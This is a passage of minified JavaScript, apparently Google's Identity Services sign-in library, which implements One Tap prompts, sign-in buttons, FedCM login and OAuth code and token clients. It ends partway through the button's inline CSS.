var Oo=function(a,b){var c=a.v?a.v.get("ll")||void 0:void 0;if(c)Qo(a,c);else{if(c=void 0!==b.log_level)c=b.log_level,c=void 0===c||0<=(0,_.za)(go,c);c&&Qo(a,b.log_level)}a.tc=b.button_url||"https://accounts.google.com/gsi/button";a.ya=b.picker_url||"https://accounts.google.com/gsi/select";a.Hc=b.prompt_url||"https://accounts.google.com/gsi/iframe/select";a.bc=b.status_url||"https://accounts.google.com/gsi/status";a.F=_.vm(a.bc);a.Ec=b.container_css_url||"https://accounts.google.com/gsi/style";a.Lc=
b.revoke_url||"https://accounts.google.com/gsi/revoke";c=a.F;var d=b.client_id,e=a.A;tn=c?c+"/gsi/log":"https://accounts.google.com/gsi/log";un=d;vn=e;a.callback=b.callback;a.Ba="redirect"===b.ux_mode?"redirect":"popup";c=b.ui_mode;void 0!=c&&0<=(0,_.za)(Mo,c)||(c=_.Ji()&&!_.Ki()?"bottom_sheet":"card");a.uiMode=c;a.container=(b.prompt_parent_id?document.getElementById(b.prompt_parent_id):null)||document.body;a.Fc=9E4;a.fa=!1!==b.cancel_on_tap_outside;a.oa=!0===b.itp_support;c=b.state_cookie_domain;
!c||null!=c&&zo.test(c)||(c=void 0);a.o=new to(c,a.Dc,b.state_cookie_name);a.xa(b);c={};void 0!=b.client_id&&(c.client_id=b.client_id);void 0!=b.origin&&(c.origin=b.origin);void 0!=b.auto_select&&(c.auto_select=b.auto_select);c.ux_mode=a.Ba;"redirect"===c.ux_mode&&b.login_uri&&(c.login_uri=b.login_uri);c.ui_mode=a.uiMode;void 0!==b.context&&0<=(0,_.za)(No,b.context)&&(c.context=b.context);void 0!=b.hint&&(c.hint=b.hint);void 0!=b.hosted_domain&&(c.hosted_domain=b.hosted_domain);void 0!=b.existing&&
(c.existing=b.existing);void 0!=b.special_accounts&&(c.special_accounts=b.special_accounts);void 0!=b.nonce&&(c.nonce=b.nonce);void 0!=b.channel_id&&(c.channel_id=b.channel_id);void 0!=b.state&&(c.state=b.state);"warn"!==_.Ea&&(c.log_level=_.Ea);void 0!=b.hl&&(c.hl=b.hl);void 0!==b.disable_auto_focus&&(c.disable_auto_focus=b.disable_auto_focus);c.as=a.A;_.bf("rp_cancelable_auto_select")&&(c.feature="cancelableAutoSelect");a.wa(c);a.g=c};Po.prototype.xa=function(){};Po.prototype.wa=function(){};
var Nn=function(a){a.ua||(a.ua=!0,_.E(window,"message",function(b){Ro(a,b.S)},!1),a.N=_.E(document,"click",function(){a.fa&&So(a,!1)&&(To(a,"tap_outside"),Bn("tapOutside"))}))},Uo=function(a){navigator.credentials.get({mediation:"optional",federated:{providers:[{url:"https://accounts.google.com/gsi/",clientId:a.g.client_id}],mode:"mediated",preferAutoSignIn:!!a.g.auto_select}}).then(function(b){a.H=new AbortController;var c={signal:a.H.signal};a.g.nonce&&(c.nonce=a.g.nonce);a.ia=!0;b.login(c).then(function(d){a.callback&&
(d={credential:d&&d.idToken,select_by:"itp"},a.callback.call(a,d),_.x("FedCM response :"+JSON.stringify(d)))},function(d){_.z("FedCM login() rejects with "+d)})},function(b){_.z("FedCM get() rejects with "+b)})};
Po.prototype.K=function(a,b,c){var d=this;So(this,!0)&&(Vo(this,"flow_restarted"),Bn("flowRestarted"));this.l=a;this.ga=c;a=Object.assign({},this.i,b);Oo(this,a);a="bottom_sheet"===this.g.ui_mode?"bottomSheet":"card";this.g.client_id?_.bf("unsupported_browser")?(Z("One Tap is not supported in this User Agent."),this.j("browser_not_supported"),_.Ze(this,"prompt_display_failed",{cause:"Unsupported user agent for one tap."}),An(a,"browserNotSupported")):xo(this.o)?(Z("User has closed One Tap before. Still in the cool down period."),
this.j("suppressed_by_user"),_.Ze(this,"prompt_display_failed",{cause:"Prompt disabled by the user."}),An(a,"cooldown",(vo(this.o).prompt_suppress_level||0).toString())):"FederatedCredential"in window&&window.FederatedCredential.prototype.login&&!window.location.pathname.includes("/legacy")&&_.Ni.enable_fedcm.includes(this.g.client_id)&&_.bf("enable_fedcm_via_userid")?Uo(this):Wo(this,function(e){e&&_.L(e,3)?(Xo(d),Yo(d),Zo(d,!0)):e&&_.Ke(e,2)?(_.Gc(_.N(e,_.We,2)),e=_.H(_.N(e,_.We,2),1),d.j(2===e?
"opt_out_or_no_session":7===e?"secure_http_required":5===e?"unregistered_origin":3===e||4===e?"invalid_client":9===e?"browser_not_supported":12===e?"web_view_not_supported":"unknown_reason"),_.Ze(d,"prompt_display_failed",{cause:"Error while checking for the credential status."})):e&&!_.L(e,3)&&(_.va()||_.Ii()||_.ya()&&0<=_.yd(_.Bc(),"14.4"))&&d.oa?(Xo(d),Yo(d),Zo(d,!0)):e&&!_.L(e,3)?(_.x("No sessions found in the browser."),d.j("opt_out_or_no_session"),_.Ze(d,"prompt_display_failed",{cause:"No signed in Google accounts available."})):
(_.x("Invalid response from check credential status."),d.j("unknown_reason"),_.Ze(d,"prompt_display_failed",{cause:"A network error was encountered while checking for the credential status."}))}):(_.z("Missing required parameter: client_id."),this.j("missing_client_id"),_.Ze(this,"prompt_display_failed",{cause:"Missing required parameter: client_id."}),An(a,"noClientId"))};
var Qn=function(a,b,c,d){_.ue(b);_.we(b);var e="gsi_"+Date.now()%1E6+"_"+Math.floor(1E6*Math.random()),f=new _.Ub(a.tc),g=Object.assign({},c),h=_.rc(document,"div");h.classList.add("S9gUrf-YoZ4jf");h.style.position="relative";b.appendChild(h);b=$o(a,h,c,e);a.D[e]={iframe_id:e,handler:d,inline_button:b,data:{nonce:g.nonce||a.i.nonce,state:g.state||a.i.state}};delete g.nonce;delete g.state;d=_.ye(g);d.add("client_id",a.i.client_id);d.add("iframe_id",e);d.add("as",a.A);g.locale&&(d.add("hl",g.locale),
_.mc(d,"locale"));"warn"!==_.Ea&&d.add("log_level",_.Ea);a.i.hint&&d.add("hint",a.i.hint);a.i.hosted_domain&&d.add("hosted_domain",a.i.hosted_domain);_.Xb(f,d);g=_.Li();f=on(h,f.toString(),e,g);g&&gn(f,function(k){k.preventDefault();k.stopPropagation();ap(a,e)})},$o=function(a,b,c,d){var e=_.rc(document,"div");b.appendChild(e);b=new po(e,c,function(){ap(a,d)});qo(b);return b},bp=function(a,b){var c=a.D[b];if(c&&c.inline_button){var d=c.inline_button;requestAnimationFrame(function(){requestAnimationFrame(function(){d.R();
c.inline_button=void 0;a:{if(performance&&performance.getEntriesByType){var e=performance.getEntriesByType("navigation");if(0<e.length){e=e[0].domComplete;break a}}e=performance&&performance.timing&&performance.timing.domComplete&&performance.timeOrigin?performance.timing.domComplete-performance.timeOrigin:void 0}e&&wn(new xn("button",void 0,"rendered","latency",Math.floor(d.i-e).toString(),Math.floor(d.j-e).toString(),Math.floor(d.startTime-e).toString()),1)})})}},ap=function(a,b){_.x("Processing click for button: "+
b+".");if(b){var c=_.G(b),d=a.D[b];c||Z("The iframe containing the button was not found within the page.");d?d.handler?(d.handler(d.data),_.x("Custom handler called for button: "+b+".")):(b={},d.data&&(d.data.nonce&&(b.nonce=d.data.nonce),d.data.state&&(b.state=d.data.state)),So(a,!0)&&(Vo(a,"flow_restarted"),Bn("buttonFlowStarted")),d=Object.assign({},a.i,b),Oo(a,d),"redirect"===a.Ba?(a.g.login_uri||(a.g.login_uri=location.protocol+"//"+location.host+location.pathname),a.g.g_csrf_token=hn(),a=_.Tk(_.Qk(a.ya,
a.g)),top.location.replace(_.Nk(a))):(a.m=_.Bm(),a.g.channel_id=_.Kc(a.m),a.g.origin=a.g.origin||location.origin,_.pl(_.Qk(a.ya,a.g),Lo)||wn(new xn("button","popup","clicked","popupNotOpened")))):_.z("A button entry was not found for the given id.")}},So=function(a,b){if(a.ia)return a.H?(a.H.abort(),a.H=null,!0):!1;var c=a.container;if(!(document.getElementById("credential_picker_iframe")||c&&document.getElementById("credential_picker_container")))return!1;if(!b&&a.s)return Z("Cancel prompt request ignored. The prompt is in a protected state."),
!1;if(!mn(a.container))return Z("Failed to remove prompt iframe."),!1;eo(a);a.s=!0;a.N&&(_.Mb(a.N),a.N=null);return!0};Po.prototype.j=function(a){Zo(this,!1,a)};
var Zo=function(a,b,c){if(a.l){var d=a.l;b||(a.l=void 0);var e=new ro;e.g="display";e.h=b;b||(e.j=c||"unknown_reason");d.call(a,e)}},To=function(a,b){if(a.l){var c=a.l;a.l=void 0;var d=new ro;d.g="skipped";d.l=b;c.call(a,d)}},Vo=function(a,b){if(a.l){var c=a.l;a.l=void 0;var d=new ro;d.g="dismissed";d.i=b;c.call(a,d)}},cp=function(a,b){a.ga&&a.ga.call(a,{type:b,message:void 0})},Wo=function(a,b){var c={client_id:a.g.client_id};a.g.hint&&(c.hint=a.g.hint);a.g.hosted_domain&&(c.hosted_domain=a.g.hosted_domain);
a.g.as&&(c.as=a.g.as);c=_.Qk(a.bc,c);bn(c,function(d){d&&"null"!==d?(d=new ho(_.id(d)),b(d)):(_.z("Check credential status returns invalid response."),a.j("unknown_reason"),_.Ze(a,"network",{cause:"invalid_response"}))})},Xo=function(a){var b=a.g,c;if(c=a.g.auto_select){c=a.o;var d=vo(c);d.disable_auto_select_to&&Date.now()>=d.disable_auto_select_to&&(yo(c),d=vo(c));c=!(d.disable_auto_select_to&&Date.now()<d.disable_auto_select_to)}b.auto_select=c;a.m=_.Bm();a.g.channel_id=_.Kc(a.m);a.g.origin=a.g.origin||
location.origin;b=_.Qk(a.Hc,a.g);a.s=!0;a.ac(b);_.sl(a,"prompt_displayed")};Po.prototype.ac=function(a){nn(this.container,a,"bottom_sheet"===this.uiMode)};
var Yo=function(a){"bottom_sheet"===a.uiMode&&window.setTimeout(function(){So(a,!1)&&(To(a,"auto_cancel"),Bn("autoCancel"))},a.Fc)},Ro=function(a,b){if(b.origin===a.F&&b.data&&"readyForConnect"===b.data.type)if(_.x("Setup message received: "+JSON.stringify(b.data)),b.source){var c=b.data.iframeId;if(c){if(a.D[c]){c=new MessageChannel;c.port1.onmessage=function(e){if(e.data&&e.data.type){_.x("Message received in button channel: "+JSON.stringify(e.data));var f=e.data.type;if("command"!==f)_.y("Unknown event type ("+
f+") received in the button channel.");else{var g;f=e.data.command;switch(f){case "clicked":f=e.data.iframeId;_.x("Clicked command received for button: "+f+".");ap(a,f);break;case "resize":f=e.data.iframeId;_.x("Resize command received for button: "+f+".");if(f){var h=e.data.height,k=e.data.width;if((g=(g=document.getElementById(f))&&"iframe"==g.tagName.toLowerCase()?g:null)&&pn(h)&&pn(k)){g.style.height=h+"px";g.style.width=k+"px";var m=e.data.verticalMargin;e=e.data.horizontalMargin;"number"!==
typeof m||isNaN(m)||"number"!==typeof e||isNaN(e)||(g.style.marginTop=m+"px",g.style.marginBottom=m+"px",g.style.marginLeft=e+"px",g.style.marginRight=e+"px",bp(a,f));fo(a,k,h)}else g?_.y("Unable to resize iframe. Invalid dimensions."):_.y("Unable to resize iframe. No iframe found with id: "+(f+"."))}break;default:_.y("Unknown command type ("+f+") received in the button channel.")}}}};var d={type:"channelConnect"};try{b.source.postMessage(d,a.F,[c.port2])}catch(e){_.z("Failed to send postmessage to button iframe: "+
e.message)}}}else if(b.data.channelId&&a.m&&(a.m&&_.Kc(a.m))===b.data.channelId){c=new MessageChannel;c.port1.onmessage=function(e){a.U(e)};d={type:"channelConnect",nonce:a.m};try{b.source.postMessage(d,a.F,[c.port2])}catch(e){_.z("Failed to send postmessage to iframe: "+e.message)}}}else _.x("Source invalid. Iframe was closed during setup.")};
Po.prototype.U=function(a){if(a.data&&a.data.type)switch(_.x("Message received: "+JSON.stringify(a.data)),a.data.type){case "response":var b=So(this,!0),c=a.data.response,d=c&&c.credential;if(d){var e=this.o,f=vo(e);delete f.disable_auto_prompt;f.prompt_suppress_level&&wn(new xn("onetap",void 0,"resetCooldown",f.prompt_suppress_level.toString()));f.prompt_suppress_level=0;wo(e,f);yo(e);this.callback&&(this.callback.call(this,c),_.x("Response received: "+JSON.stringify(c)));c=this.g.client_id;e=en();
if(c&&e){f=fn(c);var g=fn(e);!(f&&g||c!==e)||f&&g&&f===g||_.y("The client ids used by Google Sign In and One Tap should be same or from the same project.\nOne Tap may be blocked in the near future if mismatched.")}}b&&(d?Vo(this,"credential_returned"):(To(this,"issuing_failed"),Bn("issuingFailed")),eo(this));a.data.announcement&&rn(a.data.announcement);break;case "activity":a.data.activity&&this.cb(a.data.activity);break;case "command":if(b=a.data.command)switch(b){case "close":a.data.suppress&&(a=
this.o,b=vo(a),b.prompt_suppress_level=Math.min(b.prompt_suppress_level+1,4),b.disable_auto_prompt=(new Date).getTime()+1E3*so[b.prompt_suppress_level],wn(new xn("onetap",void 0,"startCooldown",b.prompt_suppress_level.toString())),wo(a,b));So(this,!0)&&(To(this,"user_cancel"),eo(this),Bn("userCancel"));break;case "resize":a=a.data.height;if(pn(a)){a:{if(b=document.getElementById("credential_picker_container")){if(d=b.getElementsByTagName("iframe"),0<d.length){d=d.item(0);c=d.clientHeight;b.style.height=
a+"px";d.style.height=a+"px";d.style.display="";b=c;break a}}else if(b=document.getElementById("credential_picker_iframe")){d=b.clientHeight;b.style.height=a+"px";b.style.display="";b=d;break a}b=void 0}fo(this,a,b)}break;case "cancel_protect_start":this.s=!0;break;case "cancel_protect_end":this.s=!1;break;case "start_auto_select":cp(this,"auto_select_started");break;case "cancel_auto_select":Sn(this.o),cp(this,"auto_select_canceled")}}};
var dp=function(a,b,c){var d={successful:!1},e=a.g.client_id;e?(b={client_id:e,hint:b},a.A&&(b.as=a.A),cn(a.Lc,b,function(f){if(f&&"null"!==f){if(f=new io(_.id(f)),d.successful=!!_.L(f,3),Z("Revoke XHR status: "+d.successful),!d.successful)if(_.Ke(f,2)){f=_.N(f,_.We,2);_.Gc(f);switch(_.H(f,1)){case 1:case 2:f="opt_out_or_no_session";break;case 3:f="client_not_found";break;case 4:f="client_not_allowed";break;case 5:f="invalid_origin";break;case 6:f="cross_origin_request_not_allowed";break;case 7:f=
"secure_http_required";break;case 8:f="invalid_parameter";break;case 9:f="browser_not_supported";break;case 12:f="web_view_not_supported";break;default:f="unknown_error"}d.error=f}else d.error="unknown_error"}else _.z("Invalid response is returned for revoke request."),d.error="invalid_response";c&&c(d)})):(_.z("Failed to revoke. Missing config parameter client_id."),c&&(d.error="missing_client_id",c(d)))},Qo=function(a,b,c){(void 0===c?0:c)&&a.v&&(b?a.v.set("ll",b):a.v.rb("ll"));_.Fc(b)};
var Dn={client_id:"str",auto_select:"bool",ux_mode:"str",ui_mode:"str",context:"str",nonce:"str",hosted_domain:"str",hint:"str",login_uri:"str",existing:"bool",special_accounts:"bool",state:"str",disable_auto_focus:"bool",log_level:"str",callback:"func",prompt_parent_id:"str",prompt_lifetime_sec:"num",cancel_on_tap_outside:"bool",state_cookie_domain:"str",itp_support:"bool",itp_mode:"str",native_callback:"func",moment_callback:"func",intermediate_iframe_close_callback:"func",auto_prompt:"bool",allowed_parent_origin:"str",
native_login_uri:"str",native_id_param:"str",native_password_param:"str",skip_prompt_cookie:"str"},En=Object.keys(Dn),Jn={parent_id:"str",size:"str",theme:"str",text:"str",shape:"str",width:"num",min_width:"num",logo_alignment:"str",type:"str",locale:"str",nonce:"str",state:"str"};
var Ln=function(a){a=Object.assign({},window.__G_ID_OPTIONS__,a);Po.call(this,a);this.J=a&&a.native_callback;_.bf("enable_intermediate_iframe")&&(this.h=a&&a.allowed_parent_origin);this.va=!1;this.B=!!this.h;this.ha=a&&a.intermediate_iframe_close_callback;if(this.h&&this.h)if("string"===typeof this.h){if(!dn(this.h))throw Error("xa");}else if(Array.isArray(this.h))for(a=0;a<this.h.length;a++)if("string"!==typeof this.h[a]||!dn(this.h[a]))throw Error("ya");};_.J(Ln,Po);
Ln.prototype.xa=function(a){this.J=a.native_callback};Ln.prototype.j=function(a){_.x("Prompt will not be displayed");this.J&&ep(this);Po.prototype.j.call(this,a)};var ep=function(a){a.va||(a.va=!0,"credentials"in navigator&&navigator.credentials.get({password:!0,nd:"required"}).then(function(b){a.J&&a.J(b)}))};
Ln.prototype.K=function(a,b,c){var d=this;this.B&&this.h?(_.x("Verifying parent origin."),_.Km(this.h,function(){_.Cm?_.Dm({command:"set_ui_mode",mode:d.uiMode}):_.y("Set ui mode command was not sent due to missing verified parent origin.");_.Um(!1);d.Qa=!1;Po.prototype.K.call(d,a,b,c)})):Po.prototype.K.call(this,a,b,c)};
Ln.prototype.U=function(a){Po.prototype.U.call(this,a);if(this.B&&a.data&&a.data.type)switch(a.data.type){case "response":a.data.response&&a.data.response.credential&&(this.Qa=!0,_.Sm(0));break;case "command":switch(a.data.command){case "close":this.Qa?_.Sm(0):this.ha?(_.Sm(0),this.ha()):_.Tm();break;case "resize":a=a.data.height;"number"===typeof a&&!isNaN(a)&&0<a&&_.Sm(a);break;case "cancel_protect_start":_.Um(!1);break;case "cancel_protect_end":_.Um(this.fa)}}};
Ln.prototype.ac=function(a){nn(this.container,a,"bottom_sheet"===this.uiMode,this.B)};Ln.prototype.wa=function(a){if(this.B)switch(_.Qm){case "intermediate_client":a.flow_type=1;break;case "amp_client":a.flow_type=2}};
var Mn=window;(function(a){a=void 0===a?document.readyState:a;"loading"!==a&&(Wn(),Un(),Xn());_.E(document,"DOMContentLoaded",function(){Wn();Un();Xn()},!1)})();_.A("google.accounts.id.cancel",function(){var a=Mn.__G_ID_CLIENT__;a&&So(a,!0)&&(Vo(a,"cancel_called"),Bn("cancel"))});_.A("google.accounts.id.disableAutoSelect",Tn);_.A("google.accounts.id.initialize",On);_.A("google.accounts.id.prompt",Pn);_.A("google.accounts.id.PromptMomentNotification",ro);_.A("google.accounts.id.renderButton",Rn);
_.A("google.accounts.id.revoke",function(a,b){var c=Mn.__G_ID_CLIENT__;c?dp(c,a,b):_.z("Attempt to call revoke() before initialize().")});_.A("google.accounts.id.storeCredential",function(a,b){"credentials"in navigator?navigator.credentials.store(a).then(function(){b&&b()}).catch(function(c){_.z("Store credential failed: "+JSON.stringify(c))}):b&&b()});
_.A("google.accounts.id.setLogLevel",function(a){var b=Mn.__G_ID_CLIENT__;b||(On(),b=Mn.__G_ID_CLIENT__);a=a?a.toLowerCase():void 0;void 0===a||0<=(0,_.za)(go,a)?Qo(b,a,!0):(_.z("Log level is invalid. Supported log levels are: info, warn, error. Log level set to warn by default"),Qo(b,void 0,!0))});
var fp=function(a,b){this.i=b.auth_url||"https://accounts.google.com/o/oauth2/auth";this.j=ao(a,b);this.g=void 0;this.h=a;this.m=!1},gp=function(a){a.m||(a.m=!0,window.addEventListener("message",function(b){try{if(b.data){var c=JSON.parse(b.data).params;c?a.g&&c.id===a.g?c.clientId!==a.j.client_id?Z("Message ignored. Client id does not match.","OAUTH2_CLIENT"):"authResult"!==c.type?Z("Message ignored. Invalid event type.","OAUTH2_CLIENT"):(a.g=void 0,a.l(c.authResult)):Z("Message ignored. Request id does not match.",
"OAUTH2_CLIENT"):Z("Message ignored. No params in message.","OAUTH2_CLIENT")}else Z("Message ignored. No event data.","OAUTH2_CLIENT")}catch(d){Z("Message ignored. Error in parsing event data.","OAUTH2_CLIENT")}},!1))},hp=function(a,b){a.g="auth"+Math.floor(1E6*Math.random()+1);var c=location.protocol,d=location.host,e=c.indexOf(":");0<e&&(c=c.substring(0,e));c=["storagerelay://",c,"/",d,"?"];c.push("id="+a.g);b.redirect_uri=c.join("")};
var ip=new _.rl("g_auth_code_window"),jp=function(a){fp.call(this,"code",a);this.callback=a.callback;a:switch(a.ux_mode){case "redirect":a="redirect";break a;default:a="popup"}this.Ba=a;Z("Instantiated.","CODE_CLIENT")};_.J(jp,fp);jp.prototype.l=function(a){Z("Handling response. "+JSON.stringify(a),"CODE_CLIENT");this.callback&&this.callback.call(this,a)};
jp.prototype.requestCode=function(){var a=this.j;"redirect"===this.Ba?(Z("Starting redirect flow.","CODE_CLIENT"),a=_.Tk(Zn(this.h,this.i,a)),window.location.assign(_.Nk(a))):(Z("Starting popup flow.","CODE_CLIENT"),gp(this),hp(this,a),_.pl(Zn(this.h,this.i,a),ip))};
var kp=new _.rl("g_auth_token_window"),lp=window,mp=function(a){fp.call(this,"token",a);this.callback=a.callback;Z("Instantiated.","TOKEN_CLIENT")};_.J(mp,fp);
mp.prototype.l=function(a){Z("Handling response. "+JSON.stringify(a),"TOKEN_CLIENT");Z("Trying to set gapi client token.","TOKEN_CLIENT");if(a.access_token)if(lp.gapi&&lp.gapi.client&&lp.gapi.client.setToken)try{lp.gapi.client.setToken.call(this,a)}catch(b){_.z("Set token failed. Exception encountered.","TOKEN_CLIENT"),console.kd(b)}else _.y("Set token failed. Gapi.client.setToken undefined.","TOKEN_CLIENT");else _.y("Set token failed. No access token in response.","TOKEN_CLIENT");this.callback&&
this.callback.call(this,a)};
mp.prototype.requestAccessToken=function(a){var b=this.j;a=a||{};b=ao(this.h,{client_id:b.client_id,scope:void 0===a.scope?b.scope:a.scope,prompt:void 0===a.prompt?b.prompt:a.prompt,hint:void 0===a.hint?b.hint:a.hint,state:void 0===a.state?b.state:a.state,hosted_domain:b.hosted_domain,include_granted_scopes:void 0===a.include_granted_scopes?b.include_granted_scopes:a.include_granted_scopes,enable_serial_consent:void 0===a.enable_serial_consent?b.enable_serial_consent:a.enable_serial_consent});Z("Starting popup flow.",
"TOKEN_CLIENT");gp(this);hp(this,b);_.pl(Zn(this.h,this.i,b),kp)};
_.A("google.accounts.oauth2.initCodeClient",function(a){return new jp(a)});_.A("google.accounts.oauth2.CodeClient",jp);_.A("google.accounts.oauth2.initTokenClient",function(a){return new mp(a)});_.A("google.accounts.oauth2.TokenClient",mp);_.A("google.accounts.oauth2.hasGrantedAllScopes",function(a){var b=zn.apply(1,arguments),c=co(a);return c&&c.length?(b=bo.apply(null,yn(b)))&&b.length?(0,_.Oa)(b,function(d){return 0<=(0,_.za)(c,d)}):!1:!1});
_.A("google.accounts.oauth2.hasGrantedAnyScope",function(a){var b=zn.apply(1,arguments),c=co(a);return c&&c.length?(b=bo.apply(null,yn(b)))&&b.length?(0,_.Na)(b,function(d){return 0<=(0,_.za)(c,d)}):!1:!1});_.A("google.accounts.oauth2.revoke",function(a,b){cn("https://oauth2.googleapis.com/revoke",{token:a},b||function(){})});

}catch(e){_._DumpException(e)}
}).call(this,this.default_gsi);
// Google Inc.

(() => {const head = document.head; const css = ".qJTHM\x7b-webkit-user-select:none;color:#202124;direction:ltr;-webkit-touch-callout:none;font-family:\x22Roboto-Regular\x22,arial,sans-serif;-webkit-font-smoothing:antialiased;font-weight:400;margin:0;overflow:hidden;-webkit-text-size-adjust:100%\x7d.ynRLnc\x7bleft:-9999px;position:absolute;top:-9999px\x7d.L6cTce\x7bdisplay:none\x7d.bltWBb\x7bword-break:break-all\x7d.hSRGPd\x7bcolor:#1a73e8;cursor:pointer;font-weight:500;text-decoration:none\x7d.Bz112c-W3lGp\x7bheight:16px;width:16px\x7d.Bz112c-E3DyYd\x7bheight:20px;width:20px\x7d.Bz112c-r9oPif\x7bheight:24px;width:24px\x7d.Bz112c-uaxL4e\x7b-webkit-border-radius:10px;border-radius:10px\x7d.LgbsSe-Bz112c\x7bdisplay:block\x7d.S9gUrf-YoZ4jf,.S9gUrf-YoZ4jf *\x7bborder:none;margin:0;padding:0\x7d.fFW7wc-ibnC6b\x3e.aZ2wEe\x3ediv\x7bborder-color:#4285f4\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(1)\x7bbackground-color:#1a73e8!important\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(2),.P1ekSe-ZMv3u\x3ediv:nth-child(3)\x7bbackground-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#1a73e8,#1a73e8)!important\x7d.haAclf\x7bdisplay:inline-block\x7d.nsm7Bb-HzV7m-LgbsSe\x7b-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s;transition:background-color .218s,border-color .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dadce0;color:#3c4043;cursor:pointer;font-family:\x22Google Sans\x22,arial,sans-serif;font-size:14px;height:40px;letter-spacing:0.25px;outline:none;overflow:hidden;padding:0 12px;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto\x7d@media screen and (-ms-high-contrast:active)\x7b.nsm7Bb-HzV7m-LgbsSe\x7bborder:2px solid windowText;color:windowText\x7d\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe\x7bfont-size:14px;height:32px;letter-spacing:0.25px;padding:0 10px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe\x7bfont-size:11px;height:20px;letter-spacing:0.3px;padding:0 8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe\x7bpadding:0;width:40px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe\x7bwidth:32px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe\x7bwidth:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK\x7b-webkit-border-radius:20px;border-radius:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.pSzOP-SxQuSe\x7b-webkit-border-radius:16px;border-radius:16px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.purZT-SxQuSe\x7b-webkit-border-radius:10px;border-radius:10px\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc\x7bborder:none;color:#fff\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-v3pZbf-Ia7Qfc\x7bbackground-color:#1a73e8\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-JaPV2b-Ia7Qfc\x7bbackground-color:#202124;color:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:18px;margin-right:8px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:14px;min-width:14px;width:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:10px;min-width:10px;width:10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin-left:8px;margin-right:-4px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:10px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:4px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;display:-webkit-box;display:-webkit-flex;display:flex;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#fff;height:36px;margin-left:-10px;margin-right:12px;min-width:36px;width:36px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c,.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:28px;margin-left:-8px;margin-right:10px;min-width:28px;width:28px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:16px;margin-left:-6px;margin-right:8px;min-width:16px;width:16px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:3px;border-radius:3px;margin-left:2px;margin-right:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:14px;border-radius:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:8px;border-radius:8px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row;justify-content:space-between;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;position:relative;width:100%\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX\x7bjustify-content:center\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:1;flex-grow:1;font-family:\x22Google 